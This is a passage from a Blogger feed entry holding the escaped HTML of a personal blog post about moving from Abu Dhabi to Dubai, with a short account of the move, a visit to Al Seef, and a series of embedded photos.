Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI reached my new accommodation by 10 PM. And I had to clean and set up everything all at once.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt was a very tiring day.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe Next day, I went to Al Seef and took some pictures.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbT1cecyyj_OgSy3jSuA8XqY1wYsJjGUbzfPE035fpvxXYUIU6aoKwO1NbvUmYKgwiTrkBByYafNGuY460LZDoAw9AU4g_EMLbFoCNEOKkOZCB3ShHRNCOCpNi30jJoVxuf2Iez3rwq_yACTOxiqnVSzPDQWzmJ0KwNjNyUp0Bw54j3g84DLoOklba38E\/s8192\/IMG_20241102_175811146_HDR~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbT1cecyyj_OgSy3jSuA8XqY1wYsJjGUbzfPE035fpvxXYUIU6aoKwO1NbvUmYKgwiTrkBByYafNGuY460LZDoAw9AU4g_EMLbFoCNEOKkOZCB3ShHRNCOCpNi30jJoVxuf2Iez3rwq_yACTOxiqnVSzPDQWzmJ0KwNjNyUp0Bw54j3g84DLoOklba38E\/s320\/IMG_20241102_175811146_HDR~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMu1IKB5ICcHRInqeM8RaMGwf3il_EwBSi2uPiJDVDx9A5ElTiwR2e4dJdhEB-MoJoUMkl6tUlFw-7RWT2UEyQO9aK6cVKquDSkEeNuQxettLeYqhFudsYxEYOqBSdTP-e-zu4DcSXGL8JywOPtViFVOS8TRLcLQYhk8oIhAOwaTIdNWajluKGNWL-5G8\/s8192\/IMG_20241102_175939810_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6144\" data-original-width=\"8192\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMu1IKB5ICcHRInqeM8RaMGwf3il_EwBSi2uPiJDVDx9A5ElTiwR2e4dJdhEB-MoJoUMkl6tUlFw-7RWT2UEyQO9aK6cVKquDSkEeNuQxettLeYqhFudsYxEYOqBSdTP-e-zu4DcSXGL8JywOPtViFVOS8TRLcLQYhk8oIhAOwaTIdNWajluKGNWL-5G8\/s320\/IMG_20241102_175939810_HDR.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0C3wHHzskxi1tZ2xToINWovKn5w44L9jopYtzE4alS28cVIs6po8a9qTiDVg9T2AdMeKCymcfAGfztphTFuoflxInrW4jUWMlwsI7JUAjNKyLnzYKiV4A3YkW5YDS_ye-jhLu5mECPyubAVdp9gKzpRV9ZcYEwd601c0jU1plZldYdrbt9ohs_e8071Q\/s8192\/IMG_20241102_180457791_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6144\" data-original-width=\"8192\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0C3wHHzskxi1tZ2xToINWovKn5w44L9jopYtzE4alS28cVIs6po8a9qTiDVg9T2AdMeKCymcfAGfztphTFuoflxInrW4jUWMlwsI7JUAjNKyLnzYKiV4A3YkW5YDS_ye-jhLu5mECPyubAVdp9gKzpRV9ZcYEwd601c0jU1plZldYdrbt9ohs_e8071Q\/s320\/IMG_20241102_180457791_HDR.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2eCkHGVIbBUY8X02UMfakmVY95FlgMn-LLkAkp8xiwomTr-DN1vq1hPrUkamY9bn-eplxODcsvvabK06ViqYDAv2YgUpafIQqRpj2yKZTrTUV1Ysq37a0wqQhKWRqcfzeQIsQWYuqB0-8_-4aMrjslxbG2hp2u9EXKnWSpwqc3Cw2-NXnJKBsMZd4Gpc\/s7570\/IMG_20241102_180446698_HDR~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5677\" data-original-width=\"7570\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2eCkHGVIbBUY8X02UMfakmVY95FlgMn-LLkAkp8xiwomTr-DN1vq1hPrUkamY9bn-eplxODcsvvabK06ViqYDAv2YgUpafIQqRpj2yKZTrTUV1Ysq37a0wqQhKWRqcfzeQIsQWYuqB0-8_-4aMrjslxbG2hp2u9EXKnWSpwqc3Cw2-NXnJKBsMZd4Gpc\/s320\/IMG_20241102_180446698_HDR~2.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQDNAO9UQ6i_clEmWvUD_ifuYQHEH6dKXCGur8BHc7jWhBRNGwj0ldJ2fMl24ir-MWaSUQ6z0c3T-1Ba3_njImJoG9-2RZwyaocjpyF5rbkLOHOUnP-xqilFUIEbKILvhApVctWvcafDUYm3Bj9m1lkRSZRwHpR6fIGHJMyzvaMXILvhr374Iukj3Sjt4\/s8192\/IMG_20241102_180351719_HDR~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQDNAO9UQ6i_clEmWvUD_ifuYQHEH6dKXCGur8BHc7jWhBRNGwj0ldJ2fMl24ir-MWaSUQ6z0c3T-1Ba3_njImJoG9-2RZwyaocjpyF5rbkLOHOUnP-xqilFUIEbKILvhApVctWvcafDUYm3Bj9m1lkRSZRwHpR6fIGHJMyzvaMXILvhr374Iukj3Sjt4\/s320\/IMG_20241102_180351719_HDR~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2tmRq4-jNUf5f5BOpz4To1JoV12PU4nvufrdkp3WYTdJ-pJe1re0V7_Jt1eCLYeYT8rpNp7YTF1AEvkpU2PbRHFGIV-iOmkPgary9XHSi1ukyjiIK_KS2baF1dy-iKYDFIN6o7HNRPQkJaytD28aTaXolBBVQ3SX7OZq2yZtrdLy_G3QSb_N8xphQ-qo\/s8192\/IMG_20241102_180325479_HDR~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2tmRq4-jNUf5f5BOpz4To1JoV12PU4nvufrdkp3WYTdJ-pJe1re0V7_Jt1eCLYeYT8rpNp7YTF1AEvkpU2PbRHFGIV-iOmkPgary9XHSi1ukyjiIK_KS2baF1dy-iKYDFIN6o7HNRPQkJaytD28aTaXolBBVQ3SX7OZq2yZtrdLy_G3QSb_N8xphQ-qo\/s320\/IMG_20241102_180325479_HDR~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijK6EfJl1EBRjDYuK1zXw8WS4G4ruILZboaGCZUTsvNjCemn7wiK7qJKhMH8t4oFfMuFB6Vgp9RSssp9mPDEASdz8RS4o0DF9Tmr_4kv0JoiW1Hmzo_T_j0RvfKntK-18f8_wbzfc7YrHS-4YQFcGX68qgIGRExB6Y8NLPWS7G2FgqwZlZ-7VYg_gGH0Q\/s8192\/IMG_20241102_180310173_HDR~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijK6EfJl1EBRjDYuK1zXw8WS4G4ruILZboaGCZUTsvNjCemn7wiK7qJKhMH8t4oFfMuFB6Vgp9RSssp9mPDEASdz8RS4o0DF9Tmr_4kv0JoiW1Hmzo_T_j0RvfKntK-18f8_wbzfc7YrHS-4YQFcGX68qgIGRExB6Y8NLPWS7G2FgqwZlZ-7VYg_gGH0Q\/s320\/IMG_20241102_180310173_HDR~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsnk3gexNDKxt_oO4pAOqjRO9jo9V8zcpXEnPqXiE6jgxATGeWX_u5l3QcpeRqpZh7XrA6m7TrrwWx-f5EOcvzGvQ-dtxptjTNX61PoNty_YwawfNwcLap_Qu1HKIbK9UjXCoE7zS_250vkrwHLKM3YBcgILMnFOFeq_pRTS9paAwWzckYsKlrj4N1LGw\/s8192\/IMG_20241102_180606726_HDR~3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsnk3gexNDKxt_oO4pAOqjRO9jo9V8zcpXEnPqXiE6jgxATGeWX_u5l3QcpeRqpZh7XrA6m7TrrwWx-f5EOcvzGvQ-dtxptjTNX61PoNty_YwawfNwcLap_Qu1HKIbK9UjXCoE7zS_250vkrwHLKM3YBcgILMnFOFeq_pRTS9paAwWzckYsKlrj4N1LGw\/s320\/IMG_20241102_180606726_HDR~3.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfOSKxf84lxMTIXc50Ipg2dhHOWeLWFt7VUYDthv3FoFvw1L-MeQ5anIR0qABfU1sSOE1oUCtRUMjAP5bPdNzlyvoPZphbgXCChrgDV6Rrwme_OLsd6ysra0CzmNoYg7lOVLVjUPB5_0oXLigcOvDGFlaF1eVkWlcovg_ccHW8TS2IayTuPgLjOOUQcI\/s8192\/IMG_20241102_180651447_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6144\" data-original-width=\"8192\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfOSKxf84lxMTIXc50Ipg2dhHOWeLWFt7VUYDthv3FoFvw1L-MeQ5anIR0qABfU1sSOE1oUCtRUMjAP5bPdNzlyvoPZphbgXCChrgDV6Rrwme_OLsd6ysra0CzmNoYg7lOVLVjUPB5_0oXLigcOvDGFlaF1eVkWlcovg_ccHW8TS2IayTuPgLjOOUQcI\/s320\/IMG_20241102_180651447_HDR.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAsViH3wOOiLxkl2icUhL7f5fmkktC8zmc9efP5F5ZMdiXWOsnRhSgJGwSvILplpCJcx-KaekW7iE3i-uWS1Kr2KtYzNTYhbblnOz3z1aQ7hJJ9DdTwk0WUqHQ_QHTeTq2EhHu0gh7JhwYGP5pF_mfBypmDpbeoHiso8x7MUUZHLEORELMEJtgZCrEJqA\/s8192\/IMG_20241102_180806569_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6144\" data-original-width=\"8192\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAsViH3wOOiLxkl2icUhL7f5fmkktC8zmc9efP5F5ZMdiXWOsnRhSgJGwSvILplpCJcx-KaekW7iE3i-uWS1Kr2KtYzNTYhbblnOz3z1aQ7hJJ9DdTwk0WUqHQ_QHTeTq2EhHu0gh7JhwYGP5pF_mfBypmDpbeoHiso8x7MUUZHLEORELMEJtgZCrEJqA\/s320\/IMG_20241102_180806569_HDR.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFHZa-iAd_Xu2l6OHP3QxDa8rGj5zLZhw6eJm1pu_Jlq5Rt6jAsL4t77Y1sAlvI58lXmyrK1q5Yr9pi2I7u1CHaEa_0ZQMXqxMT_68tU-yzGrHjTfZmMjUaSz5BIENx9ugodmXz_X2BdlCjXq4bVWvY1Yxm1xl5WZbdb5F2pllJ61BLfLN3q0EG0VFIk\/s8192\/IMG_20241102_181818446_HDR~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFHZa-iAd_Xu2l6OHP3QxDa8rGj5zLZhw6eJm1pu_Jlq5Rt6jAsL4t77Y1sAlvI58lXmyrK1q5Yr9pi2I7u1CHaEa_0ZQMXqxMT_68tU-yzGrHjTfZmMjUaSz5BIENx9ugodmXz_X2BdlCjXq4bVWvY1Yxm1xl5WZbdb5F2pllJ61BLfLN3q0EG0VFIk\/s320\/IMG_20241102_181818446_HDR~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDY1yDTAyrCzugFf_ByH1gn04PwhVTRTX4IwPs45aeKLCXHawDM7h5AEAUsPhlWFTXkUgmBosFzBVugYe3ptj34YomAJymcXZjBTcXakWSv_-JS6yXee2BmhLsAnCoZYNpa8xS334dHFUUmbF3JG1JOnwEyNV2pchwQuZk9XMNNGIt8kbLdPqFtzZPQ9Q\/s4096\/IMG_20241102_183333612~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"3072\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDY1yDTAyrCzugFf_ByH1gn04PwhVTRTX4IwPs45aeKLCXHawDM7h5AEAUsPhlWFTXkUgmBosFzBVugYe3ptj34YomAJymcXZjBTcXakWSv_-JS6yXee2BmhLsAnCoZYNpa8xS334dHFUUmbF3JG1JOnwEyNV2pchwQuZk9XMNNGIt8kbLdPqFtzZPQ9Q\/s320\/IMG_20241102_183333612~2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhngSJ_OLdjXAKVW2YX43KTp3CRkFZfgaPbOFppEZXrYHT1dICAlBXU-VEZFJ-mC-gDSAMWwkEtPNSEzAl1dzos6zoaHapJ7QLuz6u7R4urrPLdpWrqstPu_e9xGr0BTTN_GrMxyozE7kbaDCtkyOabCJBk64PnXJx2765l4OoJsiQtq-cz7h10lAFR-KE\/s8192\/IMG_20241102_184111950_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhngSJ_OLdjXAKVW2YX43KTp3CRkFZfgaPbOFppEZXrYHT1dICAlBXU-VEZFJ-mC-gDSAMWwkEtPNSEzAl1dzos6zoaHapJ7QLuz6u7R4urrPLdpWrqstPu_e9xGr0BTTN_GrMxyozE7kbaDCtkyOabCJBk64PnXJx2765l4OoJsiQtq-cz7h10lAFR-KE\/s320\/IMG_20241102_184111950_HDR.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3pYoi6e5MHYt81dfGSEm5Gfu-6UJLo4B5vrTdPD1BCjdNSoTfH3zfwubaaHHxD-shHg5Mf9xiZYV08IiiuNAxIQbw41kkAkFjyNUTJJed5iAb4HXBUd1NiCRVD3ZxDEakiLOUkVIS28D3mV2kmyF4WXYFTlr36o1AhzvXEpI4kfzBSwXm2wWRCznk99s\/s8192\/IMG_20241102_184131001_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3pYoi6e5MHYt81dfGSEm5Gfu-6UJLo4B5vrTdPD1BCjdNSoTfH3zfwubaaHHxD-shHg5Mf9xiZYV08IiiuNAxIQbw41kkAkFjyNUTJJed5iAb4HXBUd1NiCRVD3ZxDEakiLOUkVIS28D3mV2kmyF4WXYFTlr36o1AhzvXEpI4kfzBSwXm2wWRCznk99s\/s320\/IMG_20241102_184131001_HDR.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWyW17lGddsfGeCcYpkP02-WS5BQlFP5zwwPlcKPAsXzWvwdosrAi_42FYlAt3G-EQ2L7U6zG07Y651mIm85Y2y77enyRW203EC0akc8v5cwjEHRAJnxrHt6PsaUTD_aGo_5cikRF5TpBEXOMAfcBG09QYNDbF3RdnuI1-yURSZSc71HljjFFXUCuX8EU\/s8192\/IMG_20241102_184151510_HDR~3-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWyW17lGddsfGeCcYpkP02-WS5BQlFP5zwwPlcKPAsXzWvwdosrAi_42FYlAt3G-EQ2L7U6zG07Y651mIm85Y2y77enyRW203EC0akc8v5cwjEHRAJnxrHt6PsaUTD_aGo_5cikRF5TpBEXOMAfcBG09QYNDbF3RdnuI1-yURSZSc71HljjFFXUCuX8EU\/s320\/IMG_20241102_184151510_HDR~3-2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioaNJT0I8-g9mPbZQxODHbysiesbs9m5owiSTeECZKjD189m9Q_bWboLswpgfEjl7X3djbyzSN7b1btCKBLuhGeu288B-jGKTpbu9j-wEwf-6f-HTDNDVTE7nrZe0w-ACOuvc9L3RzizwaeQz5rV_Nl1dtvkDtmyusZxPBhTmKMhdDCewFoXOfZsLaPzw\/s3737\/IMG_20241103_212825965-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3737\" data-original-width=\"3072\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioaNJT0I8-g9mPbZQxODHbysiesbs9m5owiSTeECZKjD189m9Q_bWboLswpgfEjl7X3djbyzSN7b1btCKBLuhGeu288B-jGKTpbu9j-wEwf-6f-HTDNDVTE7nrZe0w-ACOuvc9L3RzizwaeQz5rV_Nl1dtvkDtmyusZxPBhTmKMhdDCewFoXOfZsLaPzw\/s320\/IMG_20241103_212825965-2.jpg\" width=\"263\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5FZfR2NOsNEFjurF0UwLmxa6x-gjQZAD6xMAL5qY0xAlnxy-jtH8jbKJa2hmNfPyiKl_llJNvmP8lVjFkTda1-7z-CSEdqvzlU4bRm4ZauFYpOLDyBv1j-tclwbbCJ8gED_dXrqPiT4pEyMsN5aG9WiDfVJrOGudPVjFIxcNVkl8nVPiaQwchtptw52g\/s8192\/IMG_20241102_184304267_HDR-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"6144\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5FZfR2NOsNEFjurF0UwLmxa6x-gjQZAD6xMAL5qY0xAlnxy-jtH8jbKJa2hmNfPyiKl_llJNvmP8lVjFkTda1-7z-CSEdqvzlU4bRm4ZauFYpOLDyBv1j-tclwbbCJ8gED_dXrqPiT4pEyMsN5aG9WiDfVJrOGudPVjFIxcNVkl8nVPiaQwchtptw52g\/s320\/IMG_20241102_184304267_HDR-2.jpg\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI am looking forward to a new beginning in Dubai though \u0026nbsp;I miss my friends and the things that I used to do in Abu Dhabi, the change is always inevitable.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EOnce again, thanks for reading my content and I'll see you again on my next content.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E-Ceddy\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Proxima Nova;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/7080289790882876398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/7080289790882876398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2024\/11\/from-abu-dhabi-to-dubai-uae-new-start.html","title":"From Abu Dhabi to Dubai, UAE - A New 